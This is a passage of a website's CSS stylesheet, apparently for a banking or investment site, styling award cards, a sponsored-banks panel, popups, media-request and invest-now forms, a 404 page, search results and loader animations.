  .section_our_awards {
    padding: 50px 0;
  }
}
.section_our_awards .section_title {
  text-align: center;
  padding: 25px 0 40px;
}
@media screen and (max-width: 479px) {
  .section_our_awards .section_title {
    pad: 0 0 30px;
  }
}
.section_our_awards .section_title h4 {
  font-size: 40px;
  font-weight: 800;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .section_our_awards .section_title h4 {
    font-size: 32px;
  }
}
@media screen and (max-width: 479px) {
  .section_our_awards .section_title h4 {
    font-size: 26px;
  }
}
.section_our_awards .section_title h4 span {
  font-size: 18px;
  display: block;
  padding-bottom: 10px;
  line-height: 28px;
  font-weight: 400;
}
@media screen and (max-width: 999px) {
  .section_our_awards .section_title h4 span {
    font-size: 14px;
  }
}
@media screen and (max-width: 479px) {
  .section_our_awards .section_title h4 span {
    padding-bottom: 2px;
  }
}
.section_our_awards .section_all_awards {
  padding: 0 0 40px;
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  justify-content: center;
}
@media screen and (max-width: 999px) {
  .section_our_awards .section_all_awards {
    display: block;
    overflow: auto;
    white-space: nowrap;
    padding: 0;
  }
}
.section_our_awards .section_all_awards .single_awards {
  display: inline-flex;
  flex-direction: column;
  width: 25%;
}
@media screen and (max-width: 999px) {
  .section_our_awards .section_all_awards .single_awards {
    width: 22.2222222222%;
    display: inline-block;
  }
}
@media screen and (max-width: 830px) {
  .section_our_awards .section_all_awards .single_awards {
    width: 28.5714285714%;
  }
}
@media screen and (max-width: 670px) {
  .section_our_awards .section_all_awards .single_awards {
    width: 33.3333333333%;
  }
}
@media screen and (max-width: 479px) {
  .section_our_awards .section_all_awards .single_awards {
    width: 45.4545454545%;
  }
}
@media screen and (max-width: 360px) {
  .section_our_awards .section_all_awards .single_awards {
    width: 66.6666666667%;
  }
}
.section_our_awards .section_all_awards .single_awards .img {
  background: rgb(255, 255, 255);
  box-shadow: 2px 2px 30px -5px rgba(0, 0, 0, 0.35);
  border-radius: 0px;
  min-height: 330px;
  border-top: 4px solid #06357a;
  position: relative;
}
@media screen and (max-width: 360px) {
  .section_our_awards .section_all_awards .single_awards .img {
    margin: 0 auto;
  }
}
.section_our_awards .section_all_awards .single_awards .img img {
  margin: auto;
  object-fit: none;
  object-position: center;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.section_our_awards .section_all_awards .single_awards .awards_info {
  padding: 6px 0 0 0;
}
@media screen and (max-width: 360px) {
  .section_our_awards .section_all_awards .single_awards .awards_info {
    text-align: center;
  }
}
.section_our_awards .section_all_awards .single_awards .awards_info P {
  font-size: 18px;
  font-weight: bold;
  line-height: 33px;
}

.service_research .section_all_awards {
  justify-content: center;
}
.service_research .section_all_awards .single_awards .img {
  position: relative;
}
.service_research .section_all_awards .single_awards .img img {
  object-fit: contain;
}

.sponsered_banks {
  display: flex;
}
@media screen and (max-width: 767px) {
  .sponsered_banks {
    display: block;
    padding-bottom: 40px;
  }
}
.sponsered_banks .section_left {
  background: rgb(241, 228, 211);
  padding: 70px 0 70px;
  width: 900px;
}
@media screen and (max-width: 1500px) {
  .sponsered_banks .section_left {
    width: 500px;
  }
}
@media screen and (max-width: 1199px) {
  .sponsered_banks .section_left {
    padding: 70px 15px;
  }
}
@media screen and (max-width: 999px) {
  .sponsered_banks .section_left {
    width: 300px;
    padding: 30px 15px;
  }
}
@media screen and (max-width: 767px) {
  .sponsered_banks .section_left {
    width: 100%;
  }
}
.sponsered_banks .section_left .left {
  max-width: 370px;
  margin: 0 0 0 auto;
  padding: 0 50px 0 0;
}
body.rtl .sponsered_banks .section_left .left {
  margin: 0 auto 0 0;
  padding: 0 0 0 50px;
}
@media screen and (max-width: 1500px) {
  .sponsered_banks .section_left .left {
    max-width: 400px;
  }
}
@media screen and (max-width: 1199px) {
  .sponsered_banks .section_left .left {
    max-width: 100%;
  }
}
@media screen and (max-width: 999px) {
  .sponsered_banks .section_left .left {
    padding: 0;
  }
}
.sponsered_banks .section_left .left .text h4 {
  font-size: 40px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 1.2;
}
@media screen and (max-width: 999px) {
  .sponsered_banks .section_left .left .text h4 {
    font-size: 28px;
    padding-bottom: 10px;
  }
}
@media screen and (max-width: 479px) {
  .sponsered_banks .section_left .left .text h4 {
    font-size: 26px;
  }
}
.sponsered_banks .section_left .left .text h4 span {
  font-size: 18px;
  display: block;
  line-height: 28px;
  font-weight: 400;
}
@media screen and (max-width: 999px) {
  .sponsered_banks .section_left .left .text h4 span {
    font-size: 14px;
  }
}
.sponsered_banks .section_left .left .text p {
  font-size: 16px;
  line-height: 36px;
}
@media screen and (max-width: 999px) {
  .sponsered_banks .section_left .left .text p {
    font-size: 14px;
    line-height: 23px;
  }
}
.sponsered_banks .section_left .left form {
  padding-top: 30px;
}
.sponsered_banks .section_left .left form div .list-filter-sec {
  display: block;
  width: 100%;
  padding-bottom: 10px;
}
.sponsered_banks .section_left .left form div .list-filter-sec li {
  position: relative;
}
.sponsered_banks .section_left .left form div .list-filter-sec li span {
  display: block;
  color: #05a5b6;
  font-size: 13px;
  font-weight: normal;
  line-height: 26px;
  cursor: pointer;
}
.sponsered_banks .section_left .left form div .list-filter-sec li span:hover {
  text-decoration: underline;
}
.sponsered_banks .section_left .left form div .list-filter-sec li .checkbox-label {
  padding: 0px 0 0px 25px;
  display: block;
  width: 100%;
  cursor: pointer;
  position: relative;
  font-weight: 600;
  text-transform: capitalize;
  font-size: 16px;
  line-height: 38px;
}
body.rtl .sponsered_banks .section_left .left form div .list-filter-sec li .checkbox-label {
  padding: 0 25px 0 0;
}
.sponsered_banks .section_left .left form div .list-filter-sec li .checkbox-label .check-icon {
  position: relative;
  position: absolute;
  width: 20px;
  height: 20px;
  left: 0px;
  top: 6px;
}
body.rtl .sponsered_banks .section_left .left form div .list-filter-sec li .checkbox-label .check-icon {
  left: auto;
  right: 0;
  top: 8px;
}
.sponsered_banks .section_left .left form div .list-filter-sec li .checkbox-label .check-icon::before {
  content: "check_box_outline_blank";
  font-family: "Material Icons" !important;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: "liga" 1;
  font-feature-settings: "liga" 1;
  font-style: normal;
  text-transform: none;
  display: inline-block;
  overflow: hidden;
  -webkit-font-smoothing: antialiased;
  font-size: 18px;
  color: #363636;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.sponsered_banks .section_left .left form div .list-filter-sec li .checkbox-label input {
  display: none;
}
.sponsered_banks .section_left .left form div .list-filter-sec li .checkbox-label input:checked ~ .check-icon::before {
  content: "check_box";
  color: #0b1e60;
}
.sponsered_banks .section_left .left form div .list-filter-sec li .checkbox-label input:checked ~ .name {
  color: #363636;
}
.sponsered_banks .section_right {
  background: #f7ede0;
  width: calc(100% - 500px);
  padding: 80px 80px;
  position: relative;
}
@media screen and (max-width: 1199px) {
  .sponsered_banks .section_right {
    padding: 70px 25px;
  }
}
@media screen and (max-width: 999px) {
  .sponsered_banks .section_right {
    width: calc(100% - 300px);
    padding: 30px 15px;
  }
}
@media screen and (max-width: 767px) {
  .sponsered_banks .section_right {
    width: 100%;
  }
}
.sponsered_banks .section_right h5 {
  font-size: 24px;
  font-weight: bold;
  line-height: 27px;
  padding-bottom: 15px;
}
.sponsered_banks .section_right h5 span {
  display: block;
  color: rgb(89, 89, 89);
  font-size: 14px;
  font-weight: bold;
}
.sponsered_banks .section_right .sponsered_bank {
  max-width: 730px;
  display: flex;
  flex-flow: wrap;
  margin: 0 -20px 0 0;
  width: 100%;
  overflow: auto;
  max-height: 570px;
}
@media screen and (max-width: 767px) {
  .sponsered_banks .section_right .sponsered_bank {
    display: block;
    white-space: nowrap;
    padding: 0;
  }
}
.sponsered_banks .section_right .sponsered_bank::-webkit-scrollbar-track {
  width: 2px;
  border-radius: 3px;
  background-color: #efefef;
}
@media screen and (max-width: 767px) {
  .sponsered_banks .section_right .sponsered_bank::-webkit-scrollbar-track {
    display: none;
  }
}
.sponsered_banks .section_right .sponsered_bank::-webkit-scrollbar {
  width: 2px;
  border-radius: 3px;
}
@media screen and (max-width: 767px) {
  .sponsered_banks .section_right .sponsered_bank::-webkit-scrollbar {
    display: none;
  }
}
.sponsered_banks .section_right .sponsered_bank::-webkit-scrollbar-thumb {
  border-radius: 3px;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.44, #edab48), color-stop(0.72, #edab48), color-stop(0.86, #edab48));
}
@media screen and (max-width: 767px) {
  .sponsered_banks .section_right .sponsered_bank::-webkit-scrollbar-thumb {
    display: none;
  }
}
.sponsered_banks .section_right .sponsered_bank .single_sponsered {
  background: rgb(255, 255, 255);
  box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.15);
  width: calc(50% - 20px);
  margin: 0 20px 20px 0;
}
@media screen and (max-width: 767px) {
  .sponsered_banks .section_right .sponsered_bank .single_sponsered {
    width: 40%;
    display: inline-block;
    min-height: 200px;
  }
}
@media screen and (max-width: 479px) {
  .sponsered_banks .section_right .sponsered_bank .single_sponsered {
    width: 66.6666666667%;
  }
}
.sponsered_banks .section_right .sponsered_bank .single_sponsered a .img_box {
  max-width: 174px;
  width: 100%;
  display: flex;
  margin: 24px auto 5px;
  width: fit-content;
  height: 100px;
}
.sponsered_banks .section_right .sponsered_bank .single_sponsered a .img_box img {
  max-height: 100px;
  margin: 0 auto;
  object-fit: contain;
}
.sponsered_banks .section_right .sponsered_bank .single_sponsered a .service_title {
  padding: 0 60px 20px;
}
@media screen and (max-width: 767px) {
  .sponsered_banks .section_right .sponsered_bank .single_sponsered a .service_title {
    padding: 0 10px 20px;
    white-space: normal;
  }
}
.sponsered_banks .section_right .sponsered_bank .single_sponsered a .service_title h3 {
  position: relative;
  font-size: 12px;
  text-align: center;
  line-height: 17px;
}
.sponsered_banks .section_right .sponsered_bank .single_sponsered a .service_title h3::after {
  content: "";
  position: absolute;
  right: -40px;
  top: 0;
  width: 22px;
  height: 22px;
  background-image: url(../images/icons/next_arrow.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 20px;
  opacity: 0;
  transform: translate(-150%, 0);
  transition: 0.8s all;
}
body.rtl .sponsered_banks .section_right .sponsered_bank .single_sponsered a .service_title h3::after {
  left: -32px;
  right: auto;
  transform: translate(150%, 0);
  background-image: url(../images/icons/prev_arrow.png);
}
@media screen and (max-width: 767px) {
  .sponsered_banks .section_right .sponsered_bank .single_sponsered a .service_title h3::after {
    content: "";
    display: none;
  }
}
.sponsered_banks .section_right .sponsered_bank .single_sponsered:hover .service_title h3 {
  text-decoration: underline;
}
.sponsered_banks .section_right .sponsered_bank .single_sponsered:hover .service_title h3::after {
  content: "";
  transform: translate(0%, 0);
  transition: 0.8s all;
  opacity: 1;
}
body.rtl .sponsered_banks .section_right .sponsered_bank .single_sponsered:hover .service_title h3::after {
  transform: translate(0, 0);
}
.sponsered_banks .section_right .sponsered_bank .sponsered_emty {
  background: rgba(198, 194, 194, 0.2705882353);
}
@media screen and (max-width: 767px) {
  .sponsered_banks .section_right .sponsered_bank .sponsered_emty {
    width: calc(50% - 20px);
    padding: 12px 25px;
  }
}
.sponsered_banks .section_right .sponsered_bank.none {
  display: none;
}
.sponsered_banks .section_right .sponsered_bank .spons {
  width: 100%;
}
.sponsered_banks .section_right .sponsered_bank .spons .single_sponsered {
  width: calc(49% - 20px);
  margin: 0 20px 20px 0;
  display: inline-block;
  min-height: 200px;
}
.sponsered_banks .section_right .section_sponserd_info .spons-data {
  max-width: 730px;
  width: 100%;
  min-height: 500px;
  background: white;
  padding: 35px 50px;
  position: relative;
  display: none;
}
@media screen and (max-width: 479px) {
  .sponsered_banks .section_right .section_sponserd_info .spons-data {
    padding: 20px 15px;
  }
}
.sponsered_banks .section_right .section_sponserd_info .spons-data h3 {
  font-size: 19px;
  font-weight: 800;
  line-height: 30px;
}
.sponsered_banks .section_right .section_sponserd_info .spons-data .close {
  position: absolute;
  right: 15px;
  top: 20px;
}
body.rtl .sponsered_banks .section_right .section_sponserd_info .spons-data .close {
  right: auto;
  left: 15px;
}
.sponsered_banks .section_right .section_sponserd_info .spons-data .close i {
  font-size: 50px;
}
@media screen and (max-width: 767px) {
  .sponsered_banks .section_right .section_sponserd_info .spons-data .close i {
    font-size: 25px;
  }
}
.sponsered_banks .section_right .section_sponserd_info .spons-data .info {
  font-size: 0;
  padding: 20px 0;
  border-bottom: 1px solid #e7e7e7;
}
.sponsered_banks .section_right .section_sponserd_info .spons-data .info ul {
  display: inline-block;
  width: 50%;
  vertical-align: top;
}
@media screen and (max-width: 479px) {
  .sponsered_banks .section_right .section_sponserd_info .spons-data .info ul {
    display: block;
    width: 100%;
  }
}
.sponsered_banks .section_right .section_sponserd_info .spons-data .info ul li {
  padding-bottom: 15px;
}
.sponsered_banks .section_right .section_sponserd_info .spons-data .info ul li h6 {
  color: rgb(17, 44, 138);
  font-size: 16px;
  font-weight: bold;
  line-height: 20px;
}
.sponsered_banks .section_right .section_sponserd_info .spons-data .info ul li h6 span {
  display: block;
  font-size: 14px;
  font-weight: 400;
  color: black;
}
.sponsered_banks .section_right .section_sponserd_info .spons-data .info ul:first-child {
  border-right: 1px solid #e7e7e7;
}
body.rtl .sponsered_banks .section_right .section_sponserd_info .spons-data .info ul:first-child {
  border-right: 0;
  border-left: 1px solid #e7e7e7;
}
@media screen and (max-width: 479px) {
  .sponsered_banks .section_right .section_sponserd_info .spons-data .info ul:first-child {
    border: 0;
  }
}
.sponsered_banks .section_right .section_sponserd_info .spons-data .info ul:last-child {
  padding: 0 0 0 50px;
}
body.rtl .sponsered_banks .section_right .section_sponserd_info .spons-data .info ul:last-child {
  padding: 0 50px 0 0;
}
@media screen and (max-width: 479px) {
  .sponsered_banks .section_right .section_sponserd_info .spons-data .info ul:last-child {
    padding: 0;
  }
}
.sponsered_banks .section_right .section_sponserd_info .spons-data .logo {
  padding: 20px 0 0;
}
.sponsered_banks .section_right .section_sponserd_info .spons-data .logo img {
  max-width: 85px;
}
.sponsered_banks .section_right .section_sponserd_info.active .spons-data {
  display: block;
}

/* ----------------popup style  ---------------- */
.popup__close {
  position: absolute;
  top: 1.5rem;
  right: -1.5rem;
  font-size: 30px;
  border: none;
  background-color: white;
  cursor: pointer;
}
body.rtl .popup__close {
  left: -1.5rem;
  right: auto;
}
@media screen and (max-width: 767px) {
  .popup__close {
    top: 1.5rem;
    right: -1.5rem;
  }
}
@media screen and (max-width: 479px) {
  .popup__close {
    top: -30px;
    right: 0;
    background: transparent;
    color: white;
  }
}

.popup_window {
  position: relative;
  max-width: 830px;
  height: auto;
  width: 900px;
  margin: 0 auto;
  background: #fff;
  font-size: 0;
}
@media screen and (max-width: 999px) {
  .popup_window {
    width: 100%;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  .popup_window {
    width: 100%;
    height: auto;
    max-width: calc(100vw - 40px);
    padding: 20px;
    margin-top: 40px;
  }
}
.popup_window .staff-img {
  height: 100%;
  background-repeat: no-repeat;
  position: relative;
  background-size: contain;
  display: inline-block;
  width: 45%;
}
@media screen and (max-width: 479px) {
  .popup_window .staff-img {
    position: relative;
    display: block;
    width: 100%;
    background-position: center;
    padding: 5px;
  }
}
.popup_window .box-text {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  padding: 50px 25px 0px 30px;
  position: relative;
}
@media screen and (max-width: 999px) {
  .popup_window .box-text {
    padding: 30px 25px 0px 35px;
  }
}
@media screen and (max-width: 767px) {
  .popup_window .box-text {
    padding: 20px 0px 0px 30px;
  }
}
@media screen and (max-width: 479px) {
  .popup_window .box-text {
    position: static;
    display: block;
    width: 100%;
    padding: 25px 0px 0px 0px;
  }
}
.popup_window .box-text h3 {
  font-size: 44px;
  font-weight: bold;
}
@media screen and (max-width: 767px) {
  .popup_window .box-text h3 {
    font-size: 30px;
  }
}
body.rtl .popup_window .box-text h3 {
  line-height: 60px;
  padding-bottom: 10px;
}
.popup_window .box-text h5 {
  color: rgb(6, 53, 122);
  font-size: 20px;
  font-weight: bold;
  line-height: 31px;
}
@media screen and (max-width: 767px) {
  .popup_window .box-text h5 {
    font-size: 16px;
  }
}
@media screen and (max-width: 479px) {
  .popup_window .box-text h5 {
    line-height: 25px;
    padding: 8px 0 0 0;
  }
}
.popup_window .box-text .scrollable {
  overflow-y: auto;
  max-height: 435px;
  overflow-x: hidden;
  margin: 10px 0 0 0;
}
@media screen and (max-width: 767px) {
  .popup_window .box-text .scrollable {
    margin: 0px 0 10px 0;
  }
}
body.rtl .popup_window .box-text .scrollable {
  direction: rtl;
}
.popup_window .box-text .scrollable::-webkit-scrollbar-track {
  width: 4px;
  border-radius: 3px;
  background-color: #efefef;
}
.popup_window .box-text .scrollable::-webkit-scrollbar {
  width: 4px;
  border-radius: 3px;
}
.popup_window .box-text .scrollable::-webkit-scrollbar-thumb {
  border-radius: 3px;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.44, #2b6ab2), color-stop(0.72, #2b6ab2), color-stop(0.86, #2b6ab2));
}
.popup_window .box-text .scrollable p {
  font-size: 16px;
  line-height: 33px;
  padding: 0 15px 0 0;
}
body.rtl .popup_window .box-text .scrollable p {
  padding: 0 0 0 15px;
}
@media screen and (max-width: 767px) {
  .popup_window .box-text .scrollable p {
    font-size: 15px;
    line-height: 28px;
  }
}
/* ----------------popup style  ---------------- */
/* Page Form */
.ivest_now .content .section_form .form .col-sm-12 .form-group input[type=tel] {
  padding-left: 44px;
}

.media_requests,
.ivest_now {
  position: relative;
  background: #fcf0e1;
}
.media_requests::before,
.ivest_now::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  background: white;
  width: 33%;
}
body.rtl .media_requests::before,
body.rtl .ivest_now::before {
  left: auto;
  right: 0;
}
@media screen and (max-width: 767px) {
  .media_requests::before,
  .ivest_now::before {
    width: auto;
  }
}
.media_requests .content,
.ivest_now .content {
  padding: 60px 0 130px 0;
}
@media screen and (max-width: 999px) {
  .media_requests .content,
  .ivest_now .content {
    padding: 35px 0 80px 0;
  }
}
@media screen and (max-width: 767px) {
  .media_requests .content,
  .ivest_now .content {
    display: block;
  }
}
.media_requests .content .hero,
.ivest_now .content .hero {
  position: relative;
  display: inline-block;
  width: 56%;
}
@media screen and (max-width: 999px) {
  .media_requests .content .hero,
  .ivest_now .content .hero {
    width: 50%;
  }
}
@media screen and (max-width: 767px) {
  .media_requests .content .hero,
  .ivest_now .content .hero {
    display: block;
    width: 100%;
    text-align: center;
  }
}
.media_requests .content .hero .text span,
.ivest_now .content .hero .text span {
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  padding-bottom: 5px;
}
@media screen and (max-width: 999px) {
  .media_requests .content .hero .text span,
  .ivest_now .content .hero .text span {
    font-size: 14px;
    line-height: 24px;
  }
}
.media_requests .content .hero .text h1,
.ivest_now .content .hero .text h1 {
  font-size: 68px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 3.1px;
}
body.rtl .media_requests .content .hero .text h1,
body.rtl .ivest_now .content .hero .text h1 {
  letter-spacing: 0;
  margin-top: 16px;
}
@media screen and (max-width: 1299px) {
  .media_requests .content .hero .text h1,
  .ivest_now .content .hero .text h1 {
    font-size: 56px;
  }
}
@media screen and (max-width: 999px) {
  .media_requests .content .hero .text h1,
  .ivest_now .content .hero .text h1 {
    font-size: 45px;
  }
}
@media screen and (max-width: 479px) {
  .media_requests .content .hero .text h1,
  .ivest_now .content .hero .text h1 {
    font-size: 35px;
    letter-spacing: 0;
  }
}
.media_requests .content .hero .img,
.ivest_now .content .hero .img {
  position: relative;
  margin-top: 80px;
  max-width: 575px;
  width: 100%;
}
@media screen and (max-width: 999px) {
  .media_requests .content .hero .img,
  .ivest_now .content .hero .img {
    margin-top: 55px;
  }
}
@media screen and (max-width: 767px) {
  .media_requests .content .hero .img,
  .ivest_now .content .hero .img {
    display: none;
  }
}
.media_requests .content .hero .img img,
.ivest_now .content .hero .img img {
  position: relative;
  z-index: 9;
  height: 350px;
}
.media_requests .content .hero .img::before,
.ivest_now .content .hero .img::before {
  content: "";
  position: absolute;
  background: #f5d09c;
  height: 100%;
  width: 100%;
  right: -35px;
  top: -35px;
  z-index: 8;
}
@media screen and (max-width: 999px) {
  .media_requests .content .hero .img::before,
  .ivest_now .content .hero .img::before {
    right: -20px;
    top: -20px;
  }
}
.media_requests .content .section_form,
.ivest_now .content .section_form {
  display: inline-block;
  width: calc(44% - 50px);
  margin: 0 0 0 50px;
}
body.rtl .media_requests .content .section_form,
body.rtl .ivest_now .content .section_form {
  margin: 0 50px 0 0;
}
@media screen and (max-width: 767px) {
  body.rtl .media_requests .content .section_form,
  body.rtl .ivest_now .content .section_form {
    margin: 0;
  }
}
@media screen and (max-width: 999px) {
  .media_requests .content .section_form,
  .ivest_now .content .section_form {
    width: calc(50% - 50px);
  }
}
@media screen and (max-width: 767px) {
  .media_requests .content .section_form,
  .ivest_now .content .section_form {
    display: block;
    width: 100%;
    padding-top: 30px;
    margin: 0;
  }
}
.media_requests .content .section_form .form,
.ivest_now .content .section_form .form {
  max-width: 510px;
  width: 100%;
  background: white;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.2);
  padding: 20px 25px;
  margin: 0 auto;
}
@media screen and (max-width: 479px) {
  .media_requests .content .section_form .form,
  .ivest_now .content .section_form .form {
    padding: 10px 10px;
  }
}
.media_requests .content .section_form .form h3,
.ivest_now .content .section_form .form h3 {
  font-size: 18px;
  font-weight: bold;
  line-height: 27px;
  padding: 0 5px 20px;
}
@media screen and (max-width: 999px) {
  .media_requests .content .section_form .form h3,
  .ivest_now .content .section_form .form h3 {
    font-size: 14px;
  }
}
.media_requests .content .section_form .form .caldera-grid .alert-success,
.ivest_now .content .section_form .form .caldera-grid .alert-success {
  font-size: 16px;
  line-height: 30px;
}
.media_requests .content .section_form .form .row,
.ivest_now .content .section_form .form .row {
  margin: 0;
}
.media_requests .content .section_form .form .col-sm-12 .form-group,
.ivest_now .content .section_form .form .col-sm-12 .form-group {
  padding-bottom: 25px;
  margin: 0;
}
.media_requests .content .section_form .form .col-sm-12 .form-group label,
.ivest_now .content .section_form .form .col-sm-12 .form-group label {
  font-size: 14px;
  padding-bottom: 5px;
  text-align: left;
}
.media_requests .content .section_form .form .col-sm-12 .form-group input,
.ivest_now .content .section_form .form .col-sm-12 .form-group input {
  width: 100%;
  background: rgb(255, 255, 255);
  border: 1px solid rgb(209, 214, 229);
  line-height: 32px;
  padding: 0 8px;
  font-size: 14px;
}
.media_requests .content .section_form .form .col-sm-12 .form-group input.btn,
.ivest_now .content .section_form .form .col-sm-12 .form-group input.btn {
  width: 100%;
  border-radius: 4px;
  background: linear-gradient(-180deg, #23ba1d 0%, #1daa17 100%);
  line-height: 40px;
  text-transform: capitalize;
  color: rgb(255, 255, 255);
  font-size: 18px;
  font-weight: bold;
}
.media_requests .content .section_form .form .col-sm-12 .form-group textarea,
.ivest_now .content .section_form .form .col-sm-12 .form-group textarea {
  width: 100%;
  background: rgb(255, 255, 255);
  border: 1px solid rgb(209, 214, 229);
  padding: 15px;
  height: 170px;
}
.media_requests .content .section_form .form .col-sm-12 .form-group#fld_7735205_1-wrap, .media_requests .content .section_form .form .col-sm-12 .form-group#fld_3062081_1-wrap,
.ivest_now .content .section_form .form .col-sm-12 .form-group#fld_7735205_1-wrap,
.ivest_now .content .section_form .form .col-sm-12 .form-group#fld_3062081_1-wrap {
  text-align: center;
}

/* Page Form */
/* Page 404 */
.page-404 {
  background-color: #fefefe;
  margin-top: 3px;
  text-align: center;
  padding: 75px 0 150px;
}
.page-404 h3 {
  font-size: 170px;
  font-weight: 900;
  line-height: 173px;
}
.page-404 h4 {
  font-size: 36px;
  font-weight: 500;
  line-height: 80px;
}
.page-404 P {
  font-size: 24px;
  font-weight: 300;
  line-height: 38px;
  margin: 0 auto;
  padding: 0px 80px 100px;
}
.page-404 a {
  max-width: 274px;
  width: 100%;
  position: relative;
}
.page-404 a i {
  position: absolute;
  left: 28px;
  top: 12px;
  font-size: 16px;
}

/* page 404 */
/* search */
.page_search .title,
.page_no_search .title {
  padding: 60px 0 25px;
  border-bottom: 1px solid #979797;
}
@media screen and (max-width: 767px) {
  .page_search .title,
  .page_no_search .title {
    padding: 35px 0 25px;
  }
}
.page_search .title span,
.page_no_search .title span {
  font-size: 18px;
}
@media screen and (max-width: 767px) {
  .page_search .title span,
  .page_no_search .title span {
    font-size: 14px;
  }
}
.page_search .title h3,
.page_no_search .title h3 {
  color: #06357a;
  font-size: 44px;
  font-weight: bold;
  padding-top: 8px;
}
@media screen and (max-width: 767px) {
  .page_search .title h3,
  .page_no_search .title h3 {
    font-size: 28px;
  }
}
.page_search .all_result,
.page_no_search .all_result {
  padding: 40px 0;
}
.page_search .all_result .result,
.page_no_search .all_result .result {
  display: flex;
  padding: 0 0 40px 0;
}
.page_search .all_result .result .img img,
.page_no_search .all_result .result .img img {
  height: 135px;
  width: 180px;
}
@media screen and (max-width: 479px) {
  .page_search .all_result .result .img img,
  .page_no_search .all_result .result .img img {
    height: 100px;
  }
}
.page_search .all_result .result .text,
.page_no_search .all_result .result .text {
  max-width: 675px;
  width: 100%;
  padding: 20px 0 0 20px;
}
body.rtl .page_search .all_result .result .text,
body.rtl .page_no_search .all_result .result .text {
  padding: 20px 0 0 10px;
}
@media screen and (max-width: 479px) {
  body.rtl .page_search .all_result .result .text,
  body.rtl .page_no_search .all_result .result .text {
    padding: 20px 0 0 10px;
  }
}
@media screen and (max-width: 479px) {
  .page_search .all_result .result .text,
  .page_no_search .all_result .result .text {
    padding: 20px 0 0 10px;
  }
}
.page_search .all_result .result .text h3,
.page_no_search .all_result .result .text h3 {
  font-size: 20px;
}
@media screen and (max-width: 479px) {
  .page_search .all_result .result .text h3,
  .page_no_search .all_result .result .text h3 {
    font-size: 18px;
    line-height: 26px;
  }
}
.page_search .all_result .result .text p,
.page_no_search .all_result .result .text p {
  font-size: 16px;
  line-height: 33px;
}
.page_search .no_result,
.page_no_search .no_result {
  padding: 40px 0;
}
.page_search .no_result p,
.page_no_search .no_result p {
  max-width: 670px;
  width: 100%;
  font-size: 24px;
  font-weight: 300;
  line-height: 50px;
}

/* search */
/* Start loader_page */
.loader {
  max-width: 60px;
  margin: 20px auto;
}
.loader.show {
  display: none;
}
.loader.gray {
  position: absolute;
  top: 45%;
  left: 45%;
}
.loader.gray .test,
.loader.gray .test2,
.loader.gray .test3,
.loader.gray .test4 {
  background-color: #b5b0b2 !important;
}
.loader.orange {
  position: absolute;
  top: 45%;
  left: 45%;
}
.loader.orange .test,
.loader.orange .test2,
.loader.orange .test3,
.loader.orange .test4 {
  background-color: #edab48 !important;
}
.loader .test {
  width: 19px;
  height: 4px;
  background-color: #ba2461;
  position: relative;
  animation: myfirst 1s linear 0.5s infinite alternate;
  margin: 0 0 5px 4px;
  border-radius: 3px;
  opacity: 0.8;
}
.loader .test2 {
  width: 36px;
  height: 4px;
  background-color: #06357a;
  position: relative;
  animation: myfirst 1s linear 0.5s infinite alternate;
  margin-bottom: 5px;
  border-radius: 3px;
  opacity: 0.8;
}
.loader .test3 {
  width: 36px;
  height: 4px;
  background-color: #edab48;
  position: relative;
  animation: mysecond 1s linear 0.5s infinite alternate;
  margin: 0 0 5px auto;
  border-radius: 3px;
  opacity: 0.8;
}
.loader .test4 {
  width: 19px;
  height: 4px;
  background-color: #b4bfa4;
  position: relative;
  animation: mysecond 1s linear 0.5s infinite alternate;
  margin: 0 4px 5px auto;
  border-radius: 3px;
  opacity: 0.8;
}

/* Safari 4.0 - 8.0 */
@-webkit-keyframes myfirst {
  0% {
    left: 0px;
    top: 0px;
  }
  100% {
    left: 20px;
    top: 0px;
  }
}
/* Standard syntax */
@keyframes myfirst {
  0% {
    left: 0px;
    top: 0px;
  }
  100% {
    left: 20px;
    top: 0px;
  }
}
/* Safari 4.0 - 8.0 */
@-webkit-keyframes mysecond {
  0% {
    right: 0px;
    top: 0px;
  }
  100% {
    right: 20px;
    top: 0px;
  }
}
/* Standard syntax */
@keyframes mysecond {
  0% {
    right: 0px;
    top: 0px;
  }
  100% {
    right: 20px;
    top: 0px;
  }
}
/* End loader_page */
/* start loader when open section */
.spinner {
  position: absolute;
  top: 45%;
  left: 45%;
  height: 500px;
}

.spinner > div {
  width: 18px;
  height: 18px;
  background-color: #b8a89a;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/* End loader when open section */
.show-on-scroll {
  opacity: 0;
}

.animation.fadeInLeft {
  -webkit-animation: fadeInLeft 0.3s ease-in 0.4s both;
  animation: fadeInLeft 0.3s ease-in 0.4s both;
}
.animation.fadeInUp {
  -webkit-animation: fadeInUp 0.7s ease-in 0.8s both;
  animation: fadeInUp 0.7s ease-in 0.8s both;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-5%, 0, 0);
    transform: translate3d(-5%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
